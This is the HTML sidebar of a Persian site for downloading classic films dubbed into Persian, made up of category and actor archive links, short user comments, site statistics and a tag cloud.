	<li class="cat-item cat-item-471"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%db%8c%d9%88%d9%84-%d8%a8%d8%b1%d8%a7%db%8c%d9%86%d8%b1-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3/" >آرشیو فیلم های یول براینر با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%da%a9%d8%a7%d8%b1%d8%aa%d9%88%d9%86-%d9%87%d8%a7%db%8c-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو کارتون های دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23541"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%da%a9%d9%84%d9%88%d8%af%db%8c%d8%a7-%da%a9%d8%a7%d8%b1%d8%af%db%8c%d9%86%d8%a7%d9%84%d9%87-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو کلودیا کاردیناله با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-29621"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%da%a9%d9%84%db%8c%d9%86%d8%aa-%d8%a7%db%8c%d8%b3%d8%aa%d9%88%d9%88%d8%af-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو کلینت ایستوود با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-30125"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%da%af%d8%b1%db%8c%da%af%d9%88%d8%b1%db%8c-%d9%be%da%a9-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو گریگوری پک با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23543"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%da%af%d9%84%d9%86-%d9%81%d9%88%d8%b1%d8%af-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو گلن فورد با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23544"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%86%d8%a7%d8%aa%d8%a7%d9%84%db%8c-%d9%88%d9%88%d8%af-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو ناتالی وود با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%86%d9%88%d8%b1%d9%85%d9%86-%d9%88%db%8c%d8%b2%d8%af%d9%88%d9%85-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو نورمن ویزدوم با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23545"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%87%d9%86%d8%b1%db%8c-%d9%81%d9%88%d9%86%d8%af%d8%a7-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو هنری فوندا با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://darafilm.xyz/category/%d8%b3%d8%b1%db%8c%d8%a7%d9%84-%d9%87%d8%a7%db%8c-%da%a9%d9%85%db%8c%d8%a7%d8%a8-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >سریال های کمیاب دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-4311"><a href="http://darafilm.xyz/category/%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >فیلم های رایگان دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://darafilm.xyz/category/%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%a9%d9%85%db%8c%d8%a7%d8%a8-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >فیلم های کمیاب دوبله فارسی</a>
</li>
</ul>
</div>
<div class="com-up"><h3>آخرین نظرات</h3></div>
<div class="side-body">
<ul>
<li>
ali:
<a href="http://darafilm.xyz/2021/02/03/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%b7%d9%84%d8%a7-gold-1974/#comment-1182" title="on دانلود دوبله فارسی فیلم افسانه گمشدگان Legend of the Lost 1957">
متشکر... </a></li>
<li>
yousef:
<a href="http://darafilm.xyz/2021/02/03/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%b7%d9%84%d8%a7-gold-1974/#comment-1159" title="on دانلود دوبله فارسی فیلم هملت Hamlet 1996">
dawnlood... </a></li>
<li>
حمید:
<a href="http://darafilm.xyz/2021/02/03/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%b7%d9%84%d8%a7-gold-1974/#comment-1148" title="on دانلود دوبله فارسی فیلم آرزوی مرگ Death Wish 1974">
سایت خیلی خوبی هست... </a></li>
<li>
حسین حاجیان:
<a href="http://darafilm.xyz/2021/02/03/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%b7%d9%84%d8%a7-gold-1974/#comment-1143" title="on دانلود دوبله فارسی کارتون رمی پسر هیچکس Nobody's Boy Remi 1980">
عالی بود... </a></li>
<li>
iman:
<a href="http://darafilm.xyz/2021/02/03/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%b7%d9%84%d8%a7-gold-1974/#comment-1124" title="on دانلود دوبله فارسی فیلم سالار مگس ها Lord of the Flies 1963">
بسیاری عالی ممنونم ازتون... </a></li>
<li>
یوسف رخمانی:
<a href="http://darafilm.xyz/2021/02/03/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%b7%d9%84%d8%a7-gold-1974/#comment-1108" title="on دانلود دوبله فارسی فیلم بلندیهای بادگیر Wuthering Heights 1970">
سایت خوبی دارید... </a></li>
<li>
محسن:
<a href="http://darafilm.xyz/2021/02/03/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%b7%d9%84%d8%a7-gold-1974/#comment-1066" title="on دانلود دوبله فارسی فیلم تیزتک Thunderbolt and Lightfoot 1974">
همه چیز عالیست... </a></li>
<li>
filmclassic1989:
<a href="http://darafilm.xyz/2021/02/03/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%b7%d9%84%d8%a7-gold-1974/#comment-1065" title="on دانلود دوبله فارسی فیلم تضاد Conflict 1945">
سلام لطفا ایمیل بزنید Filmclassic1@yahoo.com... </a></li>

</ul>
</div>
<div class="site-up"><h3>همکاران و دوستان</h3></div>
<div class="side-body">
<ul class="hamkar">
<li><a href="http://forum.scriptcamp.ir" title="اسکریپت کمپ">اسکریپت کمپ</a></li>
</ul>
</div>
<div class="stat-up"><h3>آمار سایت</h3></div>
<div class="side-body">
<ul class="amar">
<li>تعداد مطالب : 2682</li>
<li>تعداد صفحات : 1</li>
<li>تعداد دیدگاه ها : 127</li>
<li>تعداد کلمات سایت : 214,416</li>
<li>آی پی شما : 3.147.85.251</li>
</ul>
</div>
<div class="tags-up"><h3>برچسب ها</h3></div>
<div class="side-body">
<ul>
<li><a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d8%b1%d8%a7-%d9%81%db%8c%d9%84%d9%85/" class="tag-cloud-link tag-link-89 tag-link-position-1" style="font-size: 10pt;">دارا فیلم</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d8%b1%d8%a7-%d9%81%db%8c%d9%84%d9%85-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%d9%81%db%8c%d9%84%d9%85-%da%a9%d9%84%d8%a7%d8%b3%db%8c%da%a9-%d8%a8%d8%a7/" class="tag-cloud-link tag-link-174 tag-link-position-2" style="font-size: 10pt;">دارا فیلم دانلود رایگان فیلم کلاسیک با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d8%b1%d8%a7-%d9%81%db%8c%d9%84%d9%85-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d9%82%d8%af%db%8c%d9%85%db%8c-%d8%a8%d8%a7-%da%a9/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 10pt;">دارا فیلم دانلود فیلم ایرانی قدیمی با کیفیت تله 35 میلیمتری</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d8%b1%d8%a7-%d9%81%db%8c%d9%84%d9%85-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%af%d9%88%d8%a8%d9%84%d9%87-%da%a9%d9%84%d8%a7%d8%b3%db%8c%da%a9/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 10pt;">دارا فیلم دانلود فیلم های دوبله کلاسیک</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d8%b1%d8%a7-%d9%81%db%8c%d9%84%d9%85-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%af%d9%88%d8%a8%d9%84%d9%87-%da%a9%d9%85%db%8c%d8%a7%d8%a8/" class="tag-cloud-link tag-link-18229 tag-link-position-5" style="font-size: 10pt;">دارا فیلم دانلود فیلم های دوبله کمیاب</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d8%b1%d8%a7-%d9%81%db%8c%d9%84%d9%85-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%a9%d9%84%d8%a7%d8%b3%db%8c%da%a9-%d8%af%d9%88%d8%a8%d9%84%d9%87/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 10pt;">دارا فیلم دانلود فیلم های کلاسیک دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%a2%d9%84%d9%86-%d8%af%d9%84%d9%88%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" class="tag-cloud-link tag-link-405 tag-link-position-7" style="font-size: 10pt;">دانلود فیلم های آلن دلون با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%a2%d9%85%db%8c%d8%aa%d8%a7%d8%a8-%d8%a8%d8%a7%da%86%d8%a7%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81/" class="tag-cloud-link tag-link-1298 tag-link-position-8" style="font-size: 10pt;">دانلود فیلم های آمیتاب باچان با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%a2%d9%86%d8%aa%d9%88%d9%86%db%8c-%da%a9%d9%88%d8%a6%db%8c%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81/" class="tag-cloud-link tag-link-695 tag-link-position-9" style="font-size: 10pt;">دانلود فیلم های آنتونی کوئین با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d8%aa%db%8c%d9%88-%d9%85%da%a9-%da%a9%d9%88%d8%a6%db%8c%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87/" class="tag-cloud-link tag-link-1119 tag-link-position-10" style="font-size: 10pt;">دانلود فیلم های استیو مک کوئین با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%a7%d9%84%db%8c%d8%b2%d8%a7%d8%a8%d8%aa-%d8%aa%db%8c%d9%84%d9%88%d8%b1-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87/" class="tag-cloud-link tag-link-1615 tag-link-position-11" style="font-size: 10pt;">دانلود فیلم های الیزابت تیلور با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%af-%d8%a7%d8%b3%d9%be%d9%86%d8%b3%d8%b1-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" class="tag-cloud-link tag-link-3380 tag-link-position-12" style="font-size: 10pt;">دانلود فیلم های باد اسپنسر با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%a8%d8%b1%d8%aa-%d9%84%d9%86%da%a9%d8%b3%d8%aa%d8%b1-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" class="tag-cloud-link tag-link-2278 tag-link-position-13" style="font-size: 10pt;">دانلود فیلم های برت لنکستر با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%aa%d8%b1%d9%86%d8%b3-%d9%87%db%8c%d9%84-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" class="tag-cloud-link tag-link-5062 tag-link-position-14" style="font-size: 10pt;">دانلود فیلم های ترنس هیل با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%aa%d9%84%db%8c-%d8%b3%d8%a7%d9%88%d8%a7%d9%84%d8%a7%d8%b3-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7/" class="tag-cloud-link tag-link-194 tag-link-position-15" style="font-size: 10pt;">دانلود فیلم های تلی ساوالاس با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d9%85%d8%a7%d8%b3-%d9%85%db%8c%d9%84%db%8c%d8%a7%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81/" class="tag-cloud-link tag-link-1206 tag-link-position-16" style="font-size: 10pt;">دانلود فیلم های توماس میلیان با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d9%86%db%8c-%da%a9%d9%88%d8%b1%d8%aa%db%8c%d8%b3-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7/" class="tag-cloud-link tag-link-588 tag-link-position-17" style="font-size: 10pt;">دانلود فیلم های تونی کورتیس با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%ac%d8%a7%d9%86-%d9%88%db%8c%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" class="tag-cloud-link tag-link-685 tag-link-position-18" style="font-size: 10pt;">دانلود فیلم های جان وین با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%ac%d9%88%d9%84%db%8c%d8%a7%d9%86%d9%88-%d8%ac%d9%85%d8%a7-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7/" class="tag-cloud-link tag-link-2400 tag-link-position-19" style="font-size: 10pt;">دانلود فیلم های جولیانو جما با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%ac%da%a9-%d9%84%d9%85%d9%88%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" class="tag-cloud-link tag-link-2253 tag-link-position-20" style="font-size: 10pt;">دانلود فیلم های جک لمون با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%ac%da%a9-%d9%be%d8%a7%d9%84%d8%a7%d9%86%d8%b3-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3/" class="tag-cloud-link tag-link-926 tag-link-position-21" style="font-size: 10pt;">دانلود فیلم های جک پالانس با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%ac%db%8c%d9%85%d8%b2-%d8%a7%d8%b3%d8%aa%d9%88%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81/" class="tag-cloud-link tag-link-1166 tag-link-position-22" style="font-size: 10pt;">دانلود فیلم های جیمز استورات با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%af%db%8c%d9%86-%d9%85%d8%a7%d8%b1%d8%aa%db%8c%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" class="tag-cloud-link tag-link-1767 tag-link-position-23" style="font-size: 10pt;">دانلود فیلم های دین مارتین با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%b1%d8%a7%d8%a8%d8%b1%d8%aa-%d9%85%db%8c%da%86%d8%a7%d9%85-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7/" class="tag-cloud-link tag-link-2997 tag-link-position-24" style="font-size: 10pt;">دانلود فیلم های رابرت میچام با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%b1%d8%a7%da%a9-%d9%87%d8%a7%d8%af%d8%b3%d9%88%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" class="tag-cloud-link tag-link-9067 tag-link-position-25" style="font-size: 10pt;">دانلود فیلم های راک هادسون با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%b3%d9%88%d9%81%db%8c%d8%a7-%d9%84%d9%88%d8%b1%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" class="tag-cloud-link tag-link-298 tag-link-position-26" style="font-size: 10pt;">دانلود فیلم های سوفیا لورن با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d9%86%d8%af%d9%88-%d8%a8%d9%88%d8%b2%d8%a7%d9%86%da%a9%d8%a7-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87/" class="tag-cloud-link tag-link-4220 tag-link-position-27" style="font-size: 10pt;">دانلود فیلم های لاندو بوزانکا با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%84%d9%88%d8%a6%db%8c-%d8%af%d9%88%d9%81%d9%88%d9%86%d8%b3-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7/" class="tag-cloud-link tag-link-4015 tag-link-position-28" style="font-size: 10pt;">دانلود فیلم های لوئی دوفونس با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%84%db%8c-%d9%88%d8%a7%d9%86-%da%a9%d9%84%db%8c%d9%81-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" class="tag-cloud-link tag-link-4750 tag-link-position-29" style="font-size: 10pt;">دانلود فیلم های لی وان کلیف با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%85%d8%a7%db%8c%da%a9%d9%84-%da%a9%db%8c%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3/" class="tag-cloud-link tag-link-99 tag-link-position-30" style="font-size: 10pt;">دانلود فیلم های مایکل کین با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%86%d9%88%d8%b1%d9%85%d9%86-%d9%88%db%8c%d8%b2%d8%af%d9%88%d9%85-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81/" class="tag-cloud-link tag-link-9845 tag-link-position-31" style="font-size: 10pt;">دانلود فیلم های نورمن ویزدوم با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%87%d9%85%d9%81%d8%b1%db%8c-%d8%a8%d9%88%da%af%d8%a7%d8%b1%d8%aa-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81/" class="tag-cloud-link tag-link-3899 tag-link-position-32" style="font-size: 10pt;">دانلود فیلم های همفری بوگارت با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%87%d9%86%d8%b1%db%8c-%d9%81%d9%88%d9%86%d8%af%d8%a7-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" class="tag-cloud-link tag-link-1568 tag-link-position-33" style="font-size: 10pt;">دانلود فیلم های هنری فوندا با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%be%d9%84-%d9%86%db%8c%d9%88%d9%85%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" class="tag-cloud-link tag-link-2106 tag-link-position-34" style="font-size: 10pt;">دانلود فیلم های پل نیومن با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%be%db%8c%d8%aa%d8%b1-%d8%b3%d9%84%d8%b1%d8%b2-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3/" class="tag-cloud-link tag-link-2423 tag-link-position-35" style="font-size: 10pt;">دانلود فیلم های پیتر سلرز با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%be%db%8c%d8%aa%d8%b1-%da%a9%d9%88%d8%b4%db%8c%d9%86%da%af-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7/" class="tag-cloud-link tag-link-1284 tag-link-position-36" style="font-size: 10pt;">دانلود فیلم های پیتر کوشینگ با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%86%d8%a7%d8%b1%d9%84%d8%aa%d9%88%d9%86-%d9%87%db%8c%d8%b3%d8%aa%d9%88%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84/" class="tag-cloud-link tag-link-1913 tag-link-position-37" style="font-size: 10pt;">دانلود فیلم های چارلتون هیستون با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%86%d8%a7%d8%b1%d9%84%d8%b2-%d8%a8%d8%b1%d8%a7%d9%86%d8%b3%d9%88%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87/" class="tag-cloud-link tag-link-925 tag-link-position-38" style="font-size: 10pt;">دانلود فیلم های چارلز برانسون با دوبله فارسی</a>
<a href="http://darafilm.xyz/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%86%db%8c%da%86%d9%88-%d9%81%d8%b1%d8%a7%d9%86%da%a9%d9%88-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7/" class="tag-cloud-link tag-link-1754 tag-link-position-39" style="font-size: 10pt;">دانلود فیلم های چیچو فرانکو با دوبله فارسی</a>
